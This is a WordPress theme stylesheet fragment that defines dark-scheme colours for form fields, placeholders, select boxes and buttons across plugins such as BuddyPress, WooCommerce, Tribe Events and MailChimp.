.scheme_dark #buddypress .groups-members-search input[type="search"],
.scheme_dark #buddypress .groups-members-search input[type="text"],
.scheme_dark #buddypress .standard-form input[type="color"],
.scheme_dark #buddypress .standard-form input[type="date"],
.scheme_dark #buddypress .standard-form input[type="datetime-local"],
.scheme_dark #buddypress .standard-form input[type="datetime"],
.scheme_dark #buddypress .standard-form input[type="email"],
.scheme_dark #buddypress .standard-form input[type="month"],
.scheme_dark #buddypress .standard-form input[type="number"],
.scheme_dark #buddypress .standard-form input[type="password"],
.scheme_dark #buddypress .standard-form input[type="range"],
.scheme_dark #buddypress .standard-form input[type="search"],
.scheme_dark #buddypress .standard-form input[type="tel"],
.scheme_dark #buddypress .standard-form input[type="text"],
.scheme_dark #buddypress .standard-form input[type="time"],
.scheme_dark #buddypress .standard-form input[type="url"],
.scheme_dark #buddypress .standard-form input[type="week"],
.scheme_dark #buddypress .standard-form select,
.scheme_dark #buddypress .standard-form textarea,
.scheme_dark #buddypress form#whats-new-form textarea,
/* Booked */
.scheme_dark #booked-page-form input[type="email"],
.scheme_dark #booked-page-form input[type="text"],
.scheme_dark #booked-page-form input[type="password"],
.scheme_dark #booked-page-form textarea,
.scheme_dark .booked-upload-wrap,
.scheme_dark .booked-upload-wrap input,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"] {
	color: #99989a;
	border-color: #2b2a2f;
	background-color: #1f1e23;
}
.scheme_dark input[type="text"]:focus,
.scheme_dark input[type="text"].filled,
.scheme_dark input[type="number"]:focus,
.scheme_dark input[type="number"].filled,
.scheme_dark input[type="email"]:focus,
.scheme_dark input[type="email"].filled,
.scheme_dark input[type="tel"]:focus,
.scheme_dark input[type="search"]:focus,
.scheme_dark input[type="search"].filled,
.scheme_dark input[type="password"]:focus,
.scheme_dark input[type="password"].filled,
.scheme_dark .select_container:hover,
.scheme_dark select option:hover,
.scheme_dark select option:focus,
.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-choice,
.scheme_dark .select2-container.select2-container--open span.select2-choice,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,
.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,
.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,
.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,
.scheme_dark textarea:focus,
.scheme_dark textarea.filled,
.scheme_dark textarea.wp-editor-area:focus,
.scheme_dark textarea.wp-editor-area.filled,
/* Tour Master */
.scheme_dark .tourmaster-form-field input[type="text"]:focus,
.scheme_dark .tourmaster-form-field input[type="text"].filled,
.scheme_dark .tourmaster-form-field input[type="email"]:focus,
.scheme_dark .tourmaster-form-field input[type="email"].filled,
.scheme_dark .tourmaster-form-field input[type="password"]:focus,
.scheme_dark .tourmaster-form-field input[type="password"].filled,
.scheme_dark .tourmaster-form-field textarea:focus,
.scheme_dark .tourmaster-form-field textarea.filled,
.scheme_dark .tourmaster-form-field select:focus,
.scheme_dark .tourmaster-form-field select.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,
.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,
/* BB Press */
.scheme_dark #buddypress .dir-search input[type="search"]:focus,
.scheme_dark #buddypress .dir-search input[type="search"].filled,
.scheme_dark #buddypress .dir-search input[type="text"]:focus,
.scheme_dark #buddypress .dir-search input[type="text"].filled,
.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="search"].filled,
.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,
.scheme_dark #buddypress .groups-members-search input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="color"]:focus,
.scheme_dark #buddypress .standard-form input[type="color"].filled,
.scheme_dark #buddypress .standard-form input[type="date"]:focus,
.scheme_dark #buddypress .standard-form input[type="date"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,
.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,
.scheme_dark #buddypress .standard-form input[type="datetime"].filled,
.scheme_dark #buddypress .standard-form input[type="email"]:focus,
.scheme_dark #buddypress .standard-form input[type="email"].filled,
.scheme_dark #buddypress .standard-form input[type="month"]:focus,
.scheme_dark #buddypress .standard-form input[type="month"].filled,
.scheme_dark #buddypress .standard-form input[type="number"]:focus,
.scheme_dark #buddypress .standard-form input[type="number"].filled,
.scheme_dark #buddypress .standard-form input[type="password"]:focus,
.scheme_dark #buddypress .standard-form input[type="password"].filled,
.scheme_dark #buddypress .standard-form input[type="range"]:focus,
.scheme_dark #buddypress .standard-form input[type="range"].filled,
.scheme_dark #buddypress .standard-form input[type="search"]:focus,
.scheme_dark #buddypress .standard-form input[type="search"].filled,
.scheme_dark #buddypress .standard-form input[type="tel"]:focus,
.scheme_dark #buddypress .standard-form input[type="tel"].filled,
.scheme_dark #buddypress .standard-form input[type="text"]:focus,
.scheme_dark #buddypress .standard-form input[type="text"].filled,
.scheme_dark #buddypress .standard-form input[type="time"]:focus,
.scheme_dark #buddypress .standard-form input[type="time"].filled,
.scheme_dark #buddypress .standard-form input[type="url"]:focus,
.scheme_dark #buddypress .standard-form input[type="url"].filled,
.scheme_dark #buddypress .standard-form input[type="week"]:focus,
.scheme_dark #buddypress .standard-form input[type="week"].filled,
.scheme_dark #buddypress .standard-form select:focus,
.scheme_dark #buddypress .standard-form select.filled,
.scheme_dark #buddypress .standard-form textarea:focus,
.scheme_dark #buddypress .standard-form textarea.filled,
.scheme_dark #buddypress form#whats-new-form textarea:focus,
.scheme_dark #buddypress form#whats-new-form textarea.filled,
/* Booked */
.scheme_dark #booked-page-form input[type="email"]:focus,
.scheme_dark #booked-page-form input[type="email"].filled,
.scheme_dark #booked-page-form input[type="text"]:focus,
.scheme_dark #booked-page-form input[type="text"].filled,
.scheme_dark #booked-page-form input[type="password"]:focus,
.scheme_dark #booked-page-form input[type="password"].filled,
.scheme_dark #booked-page-form textarea:focus,
.scheme_dark #booked-page-form textarea.filled,
.scheme_dark .booked-upload-wrap:hover,
.scheme_dark .booked-upload-wrap input:focus,
.scheme_dark .booked-upload-wrap input.filled,
/* MailChimp */
.scheme_dark form.mc4wp-form input[type="email"]:focus,
.scheme_dark form.mc4wp-form input[type="email"].filled {
	color: #ffffff;
	border-color: #1f1e23;
	background-color: #1f1e23;
}

.scheme_dark input[placeholder]::-webkit-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-webkit-input-placeholder	{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::-moz-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::-moz-placeholder				{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]:-ms-input-placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]:-ms-input-placeholder			{ opacity: 1; color: #99989a; }
.scheme_dark input[placeholder]::placeholder { opacity: 1; color: #99989a; }
.scheme_dark textarea[placeholder]::placeholder					{ opacity: 1; color: #99989a; }

/* Select containers */
.scheme_dark .select_container:before {
	color: #99989a;
	background-color: #1f1e23;
}
.scheme_dark .select_container:focus:before,
.scheme_dark .select_container:hover:before {
	color: #ffffff;
	background-color: #1f1e23;
}
.scheme_dark .select_container:after {
	color: #99989a;
}
.scheme_dark .select_container:focus:after,
.scheme_dark .select_container:hover:after {
	color: #ffffff;
}
.scheme_dark .select_container select {
	color: #99989a;
	background: #1f1e23 !important;
}
.scheme_dark .select_container select:focus {
	color: #ffffff;
	background-color: #1f1e23 !important;
}

.scheme_dark .select2-dropdown,
.scheme_dark .select2-container.select2-container--focus span.select2-selection,
.scheme_dark .select2-container.select2-container--open span.select2-selection {
	color: #ffffff;
	border-color: #1f1e23;
	background: #1f1e23;
}
.scheme_dark .select2-container .select2-results__option {
	color: #ffffff;
	background: #1f1e23;
}
.scheme_dark .select2-dropdown .select2-highlighted,
.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected] {
	color: #ffffff;
	background: #d4a48c;
}

.scheme_dark input[type="radio"] + label:before,
.scheme_dark input[type="checkbox"] + label:before,
.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before {
	border-color: #2b2a2f !important;
}

.scheme_dark input[type="checkbox"]:checked + label:before,
.scheme_dark input[type="checkbox"]:checked+.wpcf7-list-item-label:before,
.scheme_dark .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.scheme_dark .edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
	color:#d4a48c;
}


/* Simple button */
.scheme_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c !important;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ce172d;
}
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#8be77c;
}

.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ddb837;
}
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#eec432;
}

.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after {
	color:#ffffff;
}
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,
.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#d4a48c;
}


/* Bordered button */
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image),
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:hover,
.scheme_dark .wp-block-button.is-style-outline > .wp-block-button__link:focus {
	color:#ffffff !important;
	border-color:#ffffff !important;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image) {
	color:#ce172d;
	border-color:#ce172d;
}
.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover {
	color:#8be77c !important;
	border-color:#8be77c !important;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image) {
	color:#ddb837;
	border-color:#ddb837;
}
.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover {
	color:#eec432 !important;
	border-color:#eec432 !important;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image) {
	color:#ffffff;
	border-color:#ffffff;
}
.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover {
	color:#d4a48c !important;
	border-color:#d4a48c !important;
}

/* Normal button */
.scheme_dark button,
.scheme_dark input[type="reset"],
.scheme_dark input[type="submit"],
.scheme_dark input[type="button"],
.scheme_dark .comments_wrap .form-submit input[type="submit"],
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link,
.scheme_dark #buddypress .generic-button a,
.scheme_dark #buddypress a.button,
.scheme_dark #buddypress button,
.scheme_dark #buddypress input[type="button"],
.scheme_dark #buddypress input[type="reset"],
.scheme_dark #buddypress input[type="submit"],
.scheme_dark #buddypress ul.button-nav li a,
.scheme_dark a.bp-title-button,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a,
.scheme_dark #booked-profile-page input[type="submit"],
.scheme_dark #booked-profile-page button,
.scheme_dark .booked-list-view input[type="submit"],
.scheme_dark .booked-list-view button,
.scheme_dark table.booked-calendar input[type="submit"],
.scheme_dark table.booked-calendar button,
.scheme_dark .booked-modal input[type="submit"],
.scheme_dark .booked-modal button,
/* ThemeREX Addons */
.scheme_dark .sc_button_default,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,
.scheme_dark #tribe-events .tribe-events-button,
.scheme_dark .tribe-events-button,
.scheme_dark .tribe-events-cal-links a,
.scheme_dark .tribe-events-sub-nav li a,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button,
.scheme_dark #edd-purchase-button,
.scheme_dark .edd-submit.button,
.scheme_dark .widget_edd_cart_widget .edd_checkout a,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"],
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit,
.scheme_dark .woocommerce .button, .scheme_dark .woocommerce-page .button,
.scheme_dark .woocommerce a.button, .scheme_dark .woocommerce-page a.button,
.scheme_dark .woocommerce button.button, .scheme_dark .woocommerce-page button.button,
.scheme_dark .woocommerce input.button, .scheme_dark .woocommerce-page input.button,
.scheme_dark .woocommerce input[type="button"], .scheme_dark .woocommerce-page input[type="button"],
.scheme_dark .woocommerce input[type="submit"], .scheme_dark .woocommerce-page input[type="submit"],
.scheme_dark .woocommerce #respond input#submit.alt,
.scheme_dark .woocommerce a.button.alt,
.scheme_dark .woocommerce button.button.alt,
.scheme_dark .woocommerce input.button.alt {
	color: #ffffff;
	background-color: #d4a48c;
}

.scheme_dark .woocommerce #respond input#submit.disabled, .scheme_dark .woocommerce #respond input#submit:disabled, .scheme_dark .woocommerce #respond input#submit[disabled]:disabled,
.scheme_dark .woocommerce a.button.disabled, .scheme_dark .woocommerce a.button:disabled, .scheme_dark .woocommerce a.button[disabled]:disabled,
.scheme_dark .woocommerce button.button.disabled, .scheme_dark .woocommerce button.button:disabled, .scheme_dark .woocommerce button.button[disabled]:disabled,
.scheme_dark .woocommerce input.button.disabled, .scheme_dark .woocommerce input.button:disabled, .scheme_dark .woocommerce input.button[disabled]:disabled {
	color: #ffffff;
}
.scheme_dark .theme_button {
	color: #ffffff !important;
	background-color: #d4a48c !important;
}
.scheme_dark .theme_button.color_style_link2 {
	background-color: #ce172d !important;
}
.scheme_dark .theme_button.color_style_link3 {
	background-color: #ddb837 !important;
}
.scheme_dark .theme_button.color_style_dark {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .sc_price_item_link {
	color: #ffffff;
	background-color: #d4a48c;
}
.scheme_dark .sc_button_default.color_style_link2,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ce172d;
}
.scheme_dark .sc_button_default.color_style_link3,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	background-color: #ddb837;
}
.scheme_dark .sc_button_default.color_style_dark,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image) {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark .search_wrap .search_submit:before {
	color: #99989a;
}

.scheme_dark button:hover,
.scheme_dark button:focus,
.scheme_dark input[type="submit"]:hover,
.scheme_dark input[type="submit"]:focus,
.scheme_dark input[type="reset"]:hover,
.scheme_dark input[type="reset"]:focus,
.scheme_dark input[type="button"]:hover,
.scheme_dark input[type="button"]:focus,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:hover,
.scheme_dark .comments_wrap .form-submit input[type="submit"]:focus,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:hover,
.scheme_dark .wp-block-button:not(.is-style-outline) > .wp-block-button__link:focus,
/* BB & Buddy Press */
.scheme_dark #buddypress .comment-reply-link:hover,
.scheme_dark #buddypress .generic-button a:hover,
.scheme_dark #buddypress a.button:hover,
.scheme_dark #buddypress button:hover,
.scheme_dark #buddypress input[type="button"]:hover,
.scheme_dark #buddypress input[type="reset"]:hover,
.scheme_dark #buddypress input[type="submit"]:hover,
.scheme_dark #buddypress ul.button-nav li a:hover,
.scheme_dark a.bp-title-button:hover,
/* Booked */
.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,
.scheme_dark body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button > a:hover,
.scheme_dark body #booked-profile-page input[type="submit"]:hover,
.scheme_dark body #booked-profile-page button:hover,
.scheme_dark body .booked-list-view input[type="submit"]:hover,
.scheme_dark body .booked-list-view button:hover,
.scheme_dark body table.booked-calendar input[type="submit"]:hover,
.scheme_dark body table.booked-calendar button:hover,
.scheme_dark body .booked-modal input[type="submit"]:hover,
.scheme_dark body .booked-modal button:hover,
/* ThemeREX Addons */
.scheme_dark .sc_button_default:hover,
.scheme_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark .socials_share:not(.socials_type_drop) .social_icon:hover,
/* Tour Master */
.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,
/* Tribe Events */
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,
.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,
.scheme_dark #tribe-bar-views li.tribe-bar-views-option a:hover,
.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,
.scheme_dark #tribe-events .tribe-events-button:hover,
.scheme_dark .tribe-events-button:hover,
.scheme_dark .tribe-events-cal-links a:hover,
.scheme_dark .tribe-events-sub-nav li a:hover,
/* EDD buttons */
.scheme_dark .edd_download_purchase_form .button:hover, .scheme_dark .edd_download_purchase_form .button:active, .scheme_dark .edd_download_purchase_form .button:focus,
.scheme_dark #edd-purchase-button:hover, .scheme_dark #edd-purchase-button:active, .scheme_dark #edd-purchase-button:focus,
.scheme_dark .edd-submit.button:hover, .scheme_dark .edd-submit.button:active, .scheme_dark .edd-submit.button:focus,
.scheme_dark .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* MailChimp */
.scheme_dark .mc4wp-form input[type="submit"]:hover,
.scheme_dark .mc4wp-form input[type="submit"]:focus,
/* WooCommerce */
.scheme_dark .woocommerce #respond input#submit:hover,
.scheme_dark .woocommerce .button:hover, .scheme_dark .woocommerce-page .button:hover,
.scheme_dark .woocommerce a.button:hover, .scheme_dark .woocommerce-page a.button:hover,
.scheme_dark .woocommerce button.button:hover, .scheme_dark .woocommerce-page button.button:hover,
.scheme_dark .woocommerce input.button:hover, .scheme_dark .woocommerce-page input.button:hover,
.scheme_dark .woocommerce input[type="button"]:hover, .scheme_dark .woocommerce-page input[type="button"]:hover,
.scheme_dark .woocommerce input[type="submit"]:hover, .scheme_dark .woocommerce-page input[type="submit"]:hover {
	color: #131217;
	background-color: #ffffff;
}
.scheme_dark button[disabled],
.scheme_dark input[type="submit"][disabled],
.scheme_dark input[type="button"][disabled] {
    background-color: #7b7a7a !important;
    color: #99989a !important;
}
.scheme_dark .woocommerce #respond input#submit.alt:hover,
.scheme_dark .woocommerce a.button.alt:hover,
.scheme_dark .woocommerce button.button.alt:hover,
.scheme_dark .woocommerce input.button.alt:hover {
	background-color: #ffffff;
}
.scheme_dark .theme_button:hover,
.scheme_dark .theme_button:focus {
	color: #131217 !important;
	background-color: #ffffff !important;
}
.scheme_dark .theme_button.color_style_link2:hover {
	background-color: #8be77c !important;
}
.scheme_dark .theme_button.color_style_link3:hover {
	background-color: #eec432 !important;
}
.scheme_dark .theme_button.color_style_dark:hover {
	color: #1d1d1d !important;
	background-color: #d4a48c !important;
}
.scheme_dark .sc_price_item_link:hover {
	color: #1d1d1d;
	background-color: #fe7259;
}
.scheme_dark .sc_button_default.color_style_link2:hover,
.scheme_dark .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #8be77c;
}
.scheme_dark .sc_button_default.color_style_link3:hover,
.scheme_dark .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	background-color: #eec432;
}
.scheme_dark .sc_button_default.color_style_dark:hover,
.scheme_dark .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover {
	color: #1d1d1d;
	background-color: #d4a48c;
}
.scheme_dark .search_wrap .search_submit:hover:before {
	color: #ffffff;
}



/* Buttons in sidebars 
------------------------------------- */

/* Simple button */
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image),
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):after {
	color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:before,
.scheme_dark.sidebar .sc_button_simple:not(.sc_button_bg_image):hover:after {
	color:#ffffff !important;
}

/* Bordered button */
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image) {
	color:#d4a48c;
	border-color:#d4a48c;
}
.scheme_dark.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover {
	color:#ffffff !important;
	border-color:#ffffff !important;
}

/* All other buttons */
.scheme_dark.sidebar button,
.scheme_dark.sidebar input[type="reset"],
.scheme_dark.sidebar input[type="submit"],
.scheme_dark.sidebar input[type="button"],
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button,
.scheme_dark.sidebar #edd-purchase-button,
.scheme_dark.sidebar .edd-submit.button,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button,
.scheme_dark.sidebar .woocommerce-error .button,
.scheme_dark.sidebar .woocommerce-info .button,
.scheme_dark.sidebar .widget.woocommerce .button,
.scheme_dark.sidebar .widget.woocommerce a.button,
.scheme_dark.sidebar .widget.woocommerce button.button,
.scheme_dark.sidebar .widget.woocommerce input.button,
.scheme_dark.sidebar .widget.woocommerce input[type="button"],
.scheme_dark.sidebar .widget.woocommerce input[type="submit"],
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button,
.scheme_dark.sidebar .widget_product_search .search_button {
	color: #ffffff;
	background-color: #d4a48c;
}

/* All other buttons hovered */
.scheme_dark.sidebar button:hover,
.scheme_dark.sidebar button:focus,
.scheme_dark.sidebar input[type="reset"]:hover,
.scheme_dark.sidebar input[type="reset"]:focus,
.scheme_dark.sidebar input[type="submit"]:hover,
.scheme_dark.sidebar input[type="submit"]:focus,
.scheme_dark.sidebar input[type="button"]:hover,
.scheme_dark.sidebar input[type="button"]:focus,
/* ThemeREX Addons */
.scheme_dark.sidebar .sc_button_default:hover,
.scheme_dark.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,
.scheme_dark.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,
/* EDD buttons */
.scheme_dark.sidebar .edd_download_purchase_form .button:hover,
.scheme_dark.sidebar #edd-purchase-button:hover,
.scheme_dark.sidebar .edd-submit.button:hover,
.scheme_dark.sidebar .widget_edd_cart_widget .edd_checkout a:hover,
.scheme_dark.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data > a:hover,
/* WooCommerce */
.scheme_dark.sidebar .woocommerce-message .button:hover,
.scheme_dark.sidebar .woocommerce-error .button:hover,
.scheme_dark.sidebar .woocommerce-info .button:hover,
.scheme_dark.sidebar .widget.woocommerce .button:hover,
.scheme_dark.sidebar .widget.woocommerce a.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:hover,
.scheme_dark.sidebar .widget.woocommerce button.button:focus,
.scheme_dark.sidebar .widget.woocommerce input.button:hover,
.scheme_dark.sidebar .widget.woocommerce input.button:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="button"]:focus,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:hover,
.scheme_dark.sidebar .widget.woocommerce input[type="submit"]:focus,
.scheme_dark.sidebar .widget.WOOCS_CONVERTER .button:hover,
.scheme_dark.sidebar .widget.yith-woocompare-widget a.button:hover,
.scheme_dark.sidebar .widget_product_search .search_button:hover {
	color: #1d1d1d;
	background-color: #ffffff;
}

/* Buttons in WP Editor */
.scheme_dark .wp-editor-container input[type="button"] {
	background-color: #1f1e23;
	border-color: #464646;
	color: #ffffff;
	-webkit-box-shadow: 0 1px 0 0 #4a4a4a;
	    -ms-box-shadow: 0 1px 0 0 #4a4a4a;
			box-shadow: 0 1px 0 0 #4a4a4a;	
}
.scheme_dark .wp-editor-container input[type="button"]:hover,
.scheme_dark .wp-editor-container input[type="button"]:focus {
	background-color: #333333;
	border-color: #4a4a4a;
	color: #d4a48c;
}


/* WP Standard classes 
-------------------------------------------- */
.scheme_dark .sticky {
	border-color: #1f1e23;
}
.scheme_dark .sticky .label_sticky {
	border-top-color: #d4a48c;
}


/* Custom layouts
--------------------------------- */

.scheme_dark.top_panel,
.scheme_dark.footer_wrap {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark.sc_layouts_row {
	color: #99989a;
	background-color: #131217;
}

.scheme_dark .sc_layouts_row_delimiter,
.scheme_dark.sc_layouts_row_delimiter {
	border-color: #1f1e23;
}
